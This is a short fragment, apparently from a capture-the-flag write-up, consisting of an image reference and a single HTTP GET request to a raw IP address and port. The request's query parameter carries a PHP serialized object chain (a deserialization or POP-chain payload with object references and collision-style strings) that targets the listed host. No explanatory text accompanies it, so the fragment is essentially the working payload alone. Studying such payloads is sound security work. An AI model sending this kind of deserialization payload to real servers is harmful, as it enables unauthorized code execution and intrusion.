 1 | GET http://210.44.151.51:10194/?A_B_C=O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";r:1;s:4:"girl";s:11:"s155964671a";s:3:"boy";s:11:"s878926199a";}s:1:"i";N;s:6:"nogame";O:1:"P":1:{s:7:"MyLover";N;}} |